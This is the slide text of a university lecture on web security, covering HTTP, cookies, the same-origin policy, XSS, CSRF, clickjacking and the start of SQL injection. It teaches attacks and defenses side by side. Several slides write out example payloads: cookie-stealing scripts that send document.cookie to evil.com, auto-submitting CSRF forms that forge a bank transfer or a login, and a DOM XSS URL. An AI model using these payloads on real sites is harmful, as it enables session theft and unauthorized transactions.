Slide 1
CS 4740/6740
Network Security
Lecture 9: The Web
(SOP, XSS, CSRF, HTML5, CSP, CORS, etc.)

Slide 2
The Web
The Web has become a powerful platform for developing and distributing applications
  Huge user population
  Relatively easy to develop and deploy cross-platform
Platform has evolved significantly
  Very simple model initially
  Today, it is a mix of client- and server-side components
  Web services and APIs are now ubiquitous
Geared towards an open model
  On the client-side, all documents, data, and code are visible/modifiable
  Commonplace to link to or share data/code with other (untrusted) sites

Slide 3
Web Apps are Vulnerable
As the popularity of the Web has grown, attackers have shifted their focus towards it
Web apps often possess large degrees of authority
  Access to sensitive data on the client- and server-side
Web apps can be exploited to abuse this authority
  Data breaches and theft
  Site Defacement
  Invasion of privacy
  Malware distribution
  Beachhead into internal networks

Slide 4
Overview
The Web Model
  What components make up today’s browsers and web servers?
  How has this functionality evolved over time?
  What security model governs the browser?
Attacks Against Clients
  Cross Site Scripting (XSS) and Response Splitting
  Cross Site Request Forgery (CSRF)
  Clickjacking
Attacks Against Servers
  SQL Injection
  PHP warts
  Unrestricted Uploads
  CGI shell injection

Slide 5
The Web Model
Basics: HTML, CSS, Javascript, HTTP
SOP
XHR

Slide 6
Timeline
1991: First version of Hypertext Markup Language (HTML) released by Sir Tim Berners-Lee
  Markup language for displaying documents
  Contained 18 tags, including anchor (<a>) a.k.a. a hyperlink
1991: First version of Hypertext Transfer Protocol (HTTP) is published
  Berners-Lee’s original protocol only included GET requests for HTML
  HTTP is more general, many request (e.g. PUT) and document types

Slide 7

1992:

Slide 8



Web Architecture circa-1992
Client Side
Protocols
Server Side
Document
Renderer
HTML Parser
HTML
Gopher
FTP
HTTP
Network Protocols
Network Protocols

Slide 9
HTML
Hypertext Markup Language
  HTML 2.0 → 3.2 → 4.0 → 4.01 → XHTML 1.1 → XHTML 2.0 → HTML 5
Syntax
  Hierarchical tags (elements), originally based on SGML
Structure
  <head> contains metadata
  <body> contains content

Slide 10
HTML
HTML may embed other resources from the same origin
<!doctype html>
<html>
<head>
<title>Hello World</title>
</head>
<body>
<h1>Hello World</h1>
<img src=“/img/my_face.jpg"></img>
<p>
I am 12 and what is
<a href="wierd_thing.html">this</a>?
</p>
<img src=“http://www.images.com/cats/adorablekitten.jpg"></img>
</body>
</html>
… or from other origins (cross origin embedding)

Slide 11
HTTP Protocol
Hypertext Transfer Protocol
  Intended for downloading HTML documents
  Can be generalized to download any kind of file
HTTP message format
  Text based protocol, typically over TCP
  Stateless
Requests and responses must have a header, body is optional
  Headers includes key: value pairs
  Body typically contains a file (GET) or user data (POST)
Various versions
  0.9 and 1.0 are outdated, 1.1 is most common, 2.0 has just been ratified

Slide 12


HTTP Messages

Slide 13
HTTP Methods
Verb | Description
GET | Retrieve resource at a given path
HEAD | Identical to a GET, but response omits body
POST | Submit data to a given path, might create resources as new paths
PUT | Submit data to a given path, creating resource if it exists or modifying existing resource at that path
DELETE | Deletes resource at a given path
TRACE | Echoes request
OPTIONS | Returns supported HTTP methods given a path
CONNECT | Creates a tunnel to a given network location

Slide 14
HTTP Authentication
Access control mechanism built into HTTP itself
Server indicates that authentication is required in HTTP response
  WWW-Authenticate: Basic realm="$realmID"
Client submits base64-encoded username and password in the clear
  Authorization: Basic BASE64($user:$passwd)
  HTTP is stateless, so this must be sent with every request
  No real logout mechanism
Digest variant uses hash construction (usually MD5)
Is HTTP Authentication a good idea?

Slide 15
Timeline
1994: Cookies introduced in Mosaic Netscape 0.9beta
  Originally developed at the behest of MCI for an e-commerce application
    Wanted an improved mechanism for access control vs. HTTP Authentication
  Cookies allow the server to set some state on the client
    State is reflected back to the server in every HTTP request

Slide 16
Cookies
Cookies are a basic mechanism for persistent state
  Allows services to store a small amount of data at the client (usually ~4K)
  Often used for identification, authentication, user tracking
Attributes
  Domain and path restricts resources browser will send cookies to
  Expiration sets how long cookie is valid
  Additional security restrictions (added much later): HttpOnly, Secure
Manipulated by Set-Cookie and Cookie headers

Slide 17
Cookie Example
Client Side
Server Side
GET /login_form.html HTTP/1.0
HTTP/1.0 200 OK
POST /cgi/login.sh HTTP/1.0
HTTP/1.0 302 Found
Set-Cookie: logged_in=1;
This is a terrible, insecure way to implement login cookies
GET /private_data.html HTTP/1.0
Cookie: logged_in=1;

Slide 18
Session Cookie Example
Client submits login credentials
App validates credentials
App generates and stores a cryptographically secure session identifier
  e.g., Hashed, encoded nonce
  e.g., HMAC(session_id)
App uses Set-Cookie to set session ID
Client sends session ID as part of subsequent requests using Cookie
Session dropped by cookie expiration or removal of server-side session record

Slide 19
Session Cookies
Advantages
  Flexible – authentication delegated to app layer (vs. HTTP Authentication)
  Support for logout
  Large number of ready-made session management frameworks
Disadvantages
  Flexible – authentication delegated to app layer
  Session security depends on secrecy, unpredictability, and tamper-evidence of cookie

Slide 20
Managing State
Each origin may set cookies
  Objects from embedded resources may also set cookies
  <img src=“http://www.images.com/cats/adorablekitten.jpg"></img>
When the browser sends an HTTP request to origin D, which cookies are included?
  Only cookies for origin D that obey the specific path constraints

Slide 21
Same Origin Policy
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
  SOP is the basis of classic web security
  Some exceptions to this policy, as we will see
  SOP has been relaxed over time to make controlled sharing easier
In the case of cookies
  Domains are the origins
  Cookies are the subjects

Slide 22
Timeline
1995: JavaScript introduced with Netscape Navigator 2.0
  Netscape allowed Java plugins to be embedded in webpages
  Designed to be a lightweight alternative to Java for beginners
  No relationship to Java, other than the name
1996: Microsoft introduces JScript and VBScript with IE 3.0
  JScript was similar, but not identical to, JavaScript (embrace, extend, extinguish)

Slide 23
JavaScript
Language for browser scripting
  Developed by Brendan Eich for Netscape in 10 days
  Now used server-side, embedded in documents like PDFs, etc.
Features
  Dynamic, weakly-typed
  Prototype-based inheritance
  First-class functions
Many frameworks for abstracting the DOM (jQuery), templating and view management (angular), visualization (d3js)

Slide 24
JavaScript
Inline
  <a onclick="doSomething();"></a>
Embedded
  <script>alert('Hello');</script>
External
  <script src="/js/main.js"></script>

Slide 25
JavaScript
var n = 1;
var s = 'what';
var fn = function(x, y) {
return x + y;
}
var arr = ['foo', 'bar', 0];
var obj = {
msg: s,
op: fn,
};
var fn = function(msg) {
// ...
};
addEventListener('click', fn, false);
Notes:
Variable, function, array, object

Slide 26
Document Object Model
Provides an API for accessing browser state and frame contents
  Accessible via JavaScript
Browser state
  Document, windows, frames, history, location, navigator (browser type and version)
Document
  Properties – e.g., links, forms, anchors
  Methods to add, remove, modify elements
  Ability to attach listeners to objects for events (e.g. click, mouse over, etc.)

Slide 27
JavaScript and the DOM
window.location = 'http://google.com/';
document.write('<script src="..."></script>');
var ps = document.getElementsByTagName('p');
var es = document.getElementById('msg');
es = es.firstChild;
es.innerHTML(‘<a href=“'http://google.com/”>A new link to Google</a>');
alert(‘My cookies are: ' + document.cookie);

Slide 28
Same Origin Policy, Revisited
Javascript enables dynamic inclusion of objects
document.write('<img src=“http://example.com/?c=' + document.cookie + '></img>');
A webpage may include objects and code from multiple domains
  Should Javascript from one domain be able to access objects in other domains?
  <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 29

Mixing Origins
<html>
<head></head>
<body>
<p>This is my page.</p>
<script>var password = ‘s3cr3t’;</script>
<iframe id=‘goog’ src=‘http://google.com’></iframe>
</body>
</html>
This is my page.
Can JS from google.com read password?
Can JS in the main context do the following: document.getElementById(‘goog’).cookie?

Slide 30
Same Origin Policy
Origin = <protocol, hostname, port>
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
This applies to JavaScript
  JS from origin D cannot access objects from origin D’
    E.g. the iframe example
  However, JS included in D can access all objects in D
    E.g. <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 31
Timeline
1996: Netscape releases first implementation of Secure Socket Layer (SSLv3)
  Attributed to famous cryptographer Tahar Elgamal
  SSLv1 and SSLv2 had serious security problems and were never seriously released
1996: W3C releases the spec for Cascading Style Sheets (CSS1)
  First proposed by Håkon Wium Lie, now at Opera
  Allows developers to separate content and markup from display attributes
  First implemented in IE 3, no browser was fully compatible until IE 5 in 2000

Slide 32
CSS
Cascading stylesheets
  Language for styling HTML
  Decoupled from content and structure
Selectors
  Match styles against DOM elements (id, class, positioning in tree, etc.)
Directives
  Set style properties on elements

Slide 33
CSS
Inline
  <span style="display: none;"></span>
Embedded
  <style>body { color: red; }</style>
External
  <link rel="stylesheet" type="text/css" href="/css/main.css">

Slide 34
CSS
body {
font-family: sans-serif;
}
#content {
width: 75%;
margin: 0 auto;
}
a#logo {
background-image: url(//img/logo.png);
}
.button {
// ...
}
p > span#icon {
background-image: url('javascript:...');
}
Beware: some browsers allow JS inside CSS

Slide 35
Web Architecture circa-1992
Client Side
Protocols
Server Side
Document
Renderer
HTML Parser
HTML
Gopher
FTP
HTTP
Network Protocols
Network Protocols

Slide 36

Web Architecture circa-2015
Client Side
Protocols
Server Side
Database
Document
Model and Renderer
HTML Parser
HTML
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
Application Code
(Java, PHP, Python, Node, etc)
JS Runtime
JS
Network Protocols
Network Protocols
CSS Parser
CSS
Storage
Cookies

Slide 37
Timeline
1999: Microsoft enables access to IXMLHttpRequest ActiveX plugin in IE 5
  Allows Javascript to programmatically issue HTTP requests
  Adopted as closely as possible by Netscape’s Gecko engine in 2000
  Eventually led to AJAX, REST, and other crazy Web-dev buzzwords

Slide 38
XMLHttpRequest (XHR)
API for asynchronous network requests in JavaScript
  Browser-specific API (still to this day)
  Often abstracted via a library (jQuery)
SOP restrictions apply (with exceptions; more on this later)
Typical workflow
  Handle client-side event (e.g. button click)
  Invoke XHR to server
  Load data from server (HTML, XML, JSON)
  Update DOM
Notes:
XHR introduced by Microsoft in IE

Slide 39
XHR Example
<div id="msg"></div>
<form id="xfer">…</form>
<script>
$('#xfer').submit(function(form_obj) {
var xhr = new XMLHttpRequest();
xhr.open(‘POST’, ‘/xfer.php’, true);
xhr.setRequestHeader(‘Content-type’, ‘application/x-www-form-urlencoded’);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
$('#msg').html(xhr.responseText);
}
};
xhr.send($(this).serialize());
});
</script>

Slide 40
XHR vs. SOP
Legal: requests for objects from the same origin
$.get('server.php?var=' + my_val);
Illegal: requests for objects from other origins
  Why not?
$.get(‘https://facebook.com/’);
Mitigations
  JSONP (old-school, unsafe hack)
  XDR and CORS (modern techniques)
  More on these later…

Slide 41
Sending Data Over HTTP
Four ways to send data to the server
  Embedded in the URL (typically URL encoded, but not always)
  In cookies (cookie encoded)
  Inside a custom HTTP request header
  In the HTTP request body (form-encoded)
POST /purchase.html?user=cbw&item=iPad&price=399.99#shopping_cart HTTP/1.1
… other headers…
Cookie: user=cbw; item=iPad; price=399.99;
X-My-Header: cbw/iPad/399.99
user=cbw&item=iPad&price=399.99
1
2
3
4

Slide 42
Attacking Web Clients
Cross Site Scripting (XSS) and Response Splitting
Cross Site Request Forgery (CSRF)
Clickjacking

Slide 43
Focus on the Client
Your browser stores a lot of sensitive information
  Your browsing history
  Saved usernames and passwords
  Saved forms (i.e. credit card numbers)
  Cookies (especially session cookies)
Browsers try their hardest to secure this information
  i.e. prevent an attacker from stealing this information
However, nobody is perfect ;)

Slide 44
Web Threat Model
Attacker’s goal:
  Steal information from your browser (i.e. your session cookie for bofa.com)
Browser’s goal: isolate code from different origins
  Don’t allow the attacker to exfiltrate private information from your browser
Attackers capability: trick you into clicking a link
  May direct to a site controlled by the attacker
  May direct to a legitimate site (but in a nefarious way…)

Slide 45
Threat Model Assumptions
Attackers cannot intercept, drop, or modify traffic
  No man-in-the-middle attacks
DNS is trustworthy
  No DNS spoofing or Kaminsky
TLS and CAs are trustworthy
  No Beast, POODLE, or stolen certs
Scripts cannot escape browser sandbox
  SOP restrictions are faithfully enforced

Slide 46
Browser Exploits
Browsers are complex pieces of software
  Classic vulnerabilities may exist in the network stack, HTML/CSS parser, JS runtime engine, etc.
Plugins expand the vulnerable surface of the browser
  [Flash, Java, Acrobat, …] are large, complex, and widely installed
  Plugins execute native (x86) code outside the browser’s sandbox
Attacker can leverage browser bugs to craft exploits
  Malicious page triggers and exploits a vulnerability
Often used to conduct Drive-by attacks
  Drive-by Download: force the browser to download a file without user intervention
  Drive-by Install: force the browser to download a file and then execute it
    Often install Trojan horses, rootkits, etc.

Slide 47




Drive-by Install Example
1) Send malicious link to the victim
2) GET /exploit.html HTTP/1.1
3) HTTP/1.1 200 OK
4) GET /rootkit.exe HTTP/1.1
evil.com
5) HTTP/1.1 200 OK

Slide 48
Exploit Kits
Drive-by attacks have become commoditized
  Exploit packs contain tens or hundreds of known browser exploits
  Constantly being updated by dedicated teams of blackhats
  Easy to deploy by novices, no need to write low-level exploits
  Examples: MPack, Angler, and Nuclear EX
Often used in conjunction with legitimate, compromised websites
  Legit site is hacked and modified to redirect to the attackers website
  Attackers site hosts the exploit kit as well as a payload
  Anyone visiting the legit site is unwittingly attacked and exploited.

Slide 49
Revised Threat Model Assumptions
Attackers cannot intercept, drop, or modify traffic
  No man-in-the-middle attacks
DNS is trustworthy
  No DNS spoofing or Kaminsky
TLS and CAs are trustworthy
  No Beast, POODLE, or stolen certs
Scripts cannot escape browser sandbox
  SOP restrictions are faithfully enforced
Browser/plugins are free from vulnerabilities
  Not realistic, but forces the attacker to be more creative ;)

Slide 50
Cookie Exfiltration
document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">');
DOM API for cookie access (document.cookie)
  Often, the attacker's goal is to exfiltrate this property
  Why?
Exfiltration is restricted by SOP...somewhat
  Suppose you click a link directing to evil.com
  JS from evil.com cannot read cookies for bofa.com
What about injecting code?
  If the attacker can somehow add code into bofa.com, the reading and exporting cookies is easy (see above)

Slide 51
Cross-Site Scripting (XSS)
XSS refers to running code from an untrusted origin
  Usually a result of a document integrity violation
Documents are compositions of trusted, developer-specified objects and untrusted input
  Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution
Typical goals
  Steal authentication credentials (session IDs)
  Or, more targeted unauthorized actions

Slide 52
Types of XSS
Reflected (Type 1)
  Code is included as part of a malicious link
  Code included in page rendered by visiting link
Stored (Type 2)
  Attacker submits malicious code to server
  Server app persists malicious code to storage
  Victim accesses page that includes stored code
DOM-based (Type 3)
  Purely client-side injection

Slide 53
Vulnerable Website, Type 1
Suppose we have a search site, www.websearch.com
http://www.websearch.com/search?q=Christo+Wilson
Web Search
Results for: Christo Wilson
Christo Wilson – Professor at Northeastern
http://www.ccs.neu.edu/home/cbw/index.html

Slide 54

Vulnerable Website, Type 1
http://www.websearch.com/search?q=<img src=“http://img.com/nyan.jpg”/>
Web Search
Results for:

Slide 55
Reflected XSS Attack
http://www.websearch.com/search?q=<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Send malicious link to the victim
2) GET search?q=<script>…
websearch.com
3) HTTP/1.1 200 OK
4) GET /?session=…
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com

Slide 56
Vulnerable Website, Type 2
Suppose we have a social network, www.friendly.com
friendly
What’s going on?
I hope you like pop-tarts ;)
<script>document.body.style.backgroundImage = "url(' http://img.com/nyan.jpg ')"</script>
Update Status

Slide 57

Vulnerable Website, Type 2
Suppose we have a social network, www.friendly.com
friendly
Latest Status Updates
I hope you like pop-tarts ;)
Monday, March 23, 2015

Slide 58
Stored XSS Attack
<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Post malicious JS to profile
3) GET /profile.php?uid=…
friendly.com
2) Send link to attacker’s profile to the victim
4) HTTP/1.1 200 OK
5) GET /?session=…
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com

Slide 59
DOM-based XSS Attack
document.location.href is the URL displayed in the address bar
Select your language:
<select><script>
document.write(“<OPTION value=1>” + document.location.href.substring(
document.location.href.indexOf("default=") + 8)
+ “</OPTION>”);
document.write("<OPTION value=2>English</OPTION>");
</script></select>
Intended usage: http://site.com/page.html?default=French
Misusage: http://site.com/page.html?default=<script>alert(document.cookie)</script>

Slide 60
Mitigating XSS Attacks
Client-side defenses
  Cookie restrictions – HttpOnly and Secure
  Client-side filter – X-XSS-Protection
Server-side defenses
  Input validation
  Output filtering

Slide 61
HttpOnly Cookies
One approach to defending against cookie stealing: HttpOnly cookies
  Server may specify that a cookie should not be exposed in the DOM
  But, they are still sent with requests as normal
Not to be confused with Secure
  Cookies marked as Secure may only be sent over HTTPS
Website designers should, ideally, enable both of these features
Does HttpOnly prevent all attacks?
  Of course not, it only prevents cookie theft
  Other private data may still be exfiltrated from the origin

Slide 62
Client-side XSS Filters
Browser mechanism to filter "script-like" data sent as part of requests
  i.e., check whether a request parameter contains data that looks like a reflected XSS
Enabled in most browsers
  Heuristic defense against reflected XSS
Would this work against other XSS types?
HTTP/1.1 200 OK
… other HTTP headers…
X-XSS-Protection: 1; mode=block
POST /blah HTTP/1.1
… other HTTP headers…
to=dude&msg=<script>...</script>

Slide 63
Document Integrity
Another defensive approach is to ensure that untrusted content can't modify document structure in unintended ways
  Think of this as sandboxing user-controlled data that is interpolated into documents
  Must be implemented server-side
    You as a web developer have no guarantees about what happens client-side
Two main classes of approaches
  Input validation
  Output sanitization

Slide 64
Input Validation
x = request.args.get('msg')
if not is_valid_base64(x): abort(500)
Goal is to check that application inputs are "valid"
  Request parameters, header data, posted data, etc.
Assumption is that well-formed data should also not contain attacks
  Also relatively easy to identify all inputs to validate
However, it's difficult to ensure that valid == safe
  Much can happen between input validation checks and document interpolation

Slide 65
Output Sanitization
<div id="content">{{sanitize(data)}}</div>
Another approach is to sanitize untrusted data during interpolation
  Remove or encode special characters like ‘<‘ and ‘>’, etc.
  Easier to achieve a strong guarantee that script can't be injected into a document
  But, it can be difficult to specify the sanitization policy (coverage, exceptions)
Must take interpolation context into account
  CDATA, attributes, JavaScript, CSS
  Nesting!
Requires a robust browser model

Slide 66
Challenges of Sanitizing Data
HTML Sanitization
<div id="content">
<h1>User Info</h1>
<p>Hi {{user.name}}</p>
<p id="status" style="{{user.style}}"></p>
</div>
<script>
$.get('/user/status/{{user.id}}', function(data) {
$('#status').html('You are now ' + data.status);
});
</script>
Attribute Sanitization
Script Sanitization
Was this sanitized by the server?
Notes:
Auto-sanitization requires context-sensitivity

Slide 67
Response Splitting
@app.route('/oldurl')
def do_redirect():
# ...
url = request.args.get('u', '')
resp.headers['Location'] = url
return resp
Response splitting is an attack against the integrity of responses issued by a server
  Similar to, but not the same, as XSS
Simplest example is redirect splitting
  Apps vulnerable when they don't filter delimiters from untrusted inputs that appear in Location headers

Slide 68

Working Example

Slide 69

Response Splitting Example
@app.route('/oldurl')
def do_redirect():
# ...
url = request.args.get('u', '')
resp.headers['Location'] = url
return resp
Moral of this story: always sanitize data from the user!

Slide 70
Cross-Site Request Forgery (CSRF)
CSRF is another of the basic web attacks
  Attacker tricks victim into accessing URL that performs an unauthorized action
  Avoids the need to read private state (e.g. document.cookie)
Abuses the SOP
  All requests to origin D* will include D*’s cookies
  … even if some other origin D sends the request to D*

Slide 71

Vulnerable Website
Bank of Washington
Welcome, Christo
Account | Transfer | Invest | Learn | Locations | Contact
Transfer Money
To:
Amount:
Transfer

Slide 72
Client Side
Server Side
GET /login_form.html HTTP/1.1
GET the login page
HTTP/1.1 200 OK
POST username and password, receive a session cookie
POST /login.php HTTP/1.1
HTTP/1.1 302 Found
Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure;
GET /money_xfer.html HTTP/1.1
Cookie: session=3#4fH8d%dA1;
GET the money transfer page
HTTP/1.1 200 OK
POST /xfer.php HTTP/1.1
Cookie: session=3#4fH8d%dA1;
POST the money transfer request
HTTP/1.1 302 Found

Slide 73

CSRF Attack
Assume that the victim is logged-in to www.bofw.com
Bank of Washington
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
2) GET
1) Send malicious link
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1

Slide 74
Login CSRF
<form action="https://victim-app.io/login">
<input name="user" value="attacker">
<input name="password" value="blah23">
</form>
<script>document.forms[0].submit();</script>
Login CSRF is a special form of the more general case
  CSRF on a login form to log victim in as the attacker
Attacker can later see what the victim did in the account
  Search history
  Items viewed
  Etc.

Slide 75
Mitigating CSRF Attacks
Two main types of defenses
  Referer checking
    Leverages the Referer HTTP header, which is automatically added to all requests by the browser
    Imperfect solution, may lead to false positives
  CSRF tokens
    Random tokens inserted into all forms by the server
    POSTed responses must include the corresponding random token

Slide 76
HTTP “Referer” Header
HTTP Referer header
  Sent automatically by the browser to indicate the origin of a request
  Example: if you click a link from Google Search…
Referer: https://google.com/search?q=whatever
Three possibilities in the previous CSRF example
  Referer: https://www.bofw.com/
  Referer: http://evil.com/
  Referer:
Leveraging Referer to mitigate CSRF
  Strict: only accept POST if Referer is present and expected value
  Lenient: only accept POST if Referer is absent or expected value

Slide 77
Referer Privacy
Referer header can leak information from your browser to a website
  Imagine seeing an access log entry for a celebrity's Wikipedia entry where...
Referer=http://int.cia.gov/projects/hitlist.html
Common sources of blocking
  HTTP proxy at network perimiter
  HTTPS → HTTP transitions
  User blocking
  Broken user agents
Using Referer to mitigate CSRF may lead to false positives
  Angry users, lost revenue

Slide 78
CSRF Tokens
<form action="/xfer.php">
// ...
<input type="hidden“ name="CSRF_TOKEN“ value="Ko7bgbjYr2+nqO7J7zIKbQ==">
</form>
Require POSTed responses to include a secret value
  Unguessability implies unforgeability
  SOP prevents attacker from downloading the target form using code in your browser
Attacker can't feasibly predict correct value
  Requires rewriting app in most cases
  Many web frameworks include CSRF token modules
  Proxy could also be used to insert and check tokens

Slide 79
CSRF Wrapup
Usually requires a one-step, side-effecting action
  Attacks are blind
  e.g., POST /important_action
CSRF is the dual of XSS is some ways
  In XSS, client trust in the server is violated
  In CSRF, server trust in the client is violated
A classic example of a confused deputy attack
  The app is tricked into doing something it shouldn't do, even though it possesses the authority to do so

Slide 80
Confused Deputies
Original example due to Hardy in 1985
  Compiler is installed in SYSX directory
  Compiler has permissions to write into SYSX directory, also allows users to pass a path for debug output
  Billing information for company stored at SYSX/BILL
  Malicious user gives SYSX/BILL as the debug path
  Compiler happily overwrites the company's billing records
In this example, the compiler is a confused deputy
  Tricked into performing a malicious action that it had permissions to perform, but should not have
  Classic argument for capabilities

Slide 81
Session Fixation
<a href="http://x.io/login?sess_id=12345">Nyan Cat Part 2</a>
There are many ways to get session cookies wrong, but here's one example
Session fixation allows an attacker to fix a victim's session ID to a known value
  Attacker tricks victim into clicking on a link containing an attacker-supplied session ID
  Attack requires IDs to be accepted from request parameters
  Web app must accept IDs it did not itself generate
Furthermore, session IDs in request parameters can leak via Referer header

Slide 82

Clickjacking
Clickjacking, or UI redressing, is an attack on the browser user interface
  Attacker’s website loads a target site in an iframe
  Overlays an invisible UI on top of the legitimate UI
User believes they're interacting with the visible layer
  But, they're really interacting with the invisible one

Slide 83
Clickjacking
Attack exploits the lack of a trusted path to the user
  Websites may mix (and overlay) content from different origins
  User has no reliable indicator to tell what origin they're interacting with
Attack has been used in many ways
  Tricking users into disabling Flash security settings
  Twitter worm propagation
  Facebook likes (likejacking)

Slide 84
Mitigating Clickjacking
Attack depends on hidden overlays, usually using frames
  Can defend using framebusting JS
if (top != self) top.location.replace(location);
  Or, use anti-framing security headers
Heuristic defenses
  Look for invisible, high z-index frames (ClearClick)
Creating trusted paths
  Prevent windows/frames from occluding each other (Gazelle research browser)

Slide 85
Anti-Framing
The ability to frame a site confers power to an adversary
X-Frame-Options is a recent security header that specifies a site's desired framing policy
  Introduced in IE8 RC1
  Browser enforces the policy specified by the HTTP server
X-Frame-Options: DENY | SAMEORIGIN | ALLOW-FROM origin

Slide 86
Attacking Web Servers
SQL Injection
CGI Shell Injection
Unrestricted Uploads

Slide 87
The Story so far…
Thus far, we have looked at client-side attacks
  The attacker wants to steal private info from the client
  Attacker uses creative tricks to avoid SOP restrictions
Web servers are equally nice targets for attackers
  Servers often have access to large amounts of privileged data
    E.g. personal information, medical histories, financial data, etc.
  Websites are useful platforms for launching attacks
    E.g. Redirects to drive-by installs, clickjacking, etc.

Slide 88
Web Architecture circa-2015
Protocols
Server Side
Database
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
Application Code
(Java, PHP, Python, Node, etc)
Network Protocols
CGI Scripts

Slide 89

Model-layer Vulnerabilities
Web apps typically require a persistent store, often a relational database (increasingly not)
Structured Query Language (SQL) is a popular interface to relational databases

Slide 90
SQL
SELECT user, passwd, admin FROM users;
INSERT INTO users(user) VALUES('admin');
UPDATE users SET passwd='...' WHERE user='admin';
DELETE FROM users WHERE user='admin';
Relatively simple declarative language for definition relational data and operations over that data
  Note again a natural distinction between structure and content
Common operations:
  SELECT retrieves data from the store
  INSERT adds data to the store
  UPDATE modified data in the store
  DELETE removes data from the store

Slide 91
SQL Injection
SQL queries often involve untrusted data
  App is often responsible for interpolating user data into queries
  Insufficient sanitization could lead to modification of query semantics
Confidentiality – modify queries to return unauthorized data
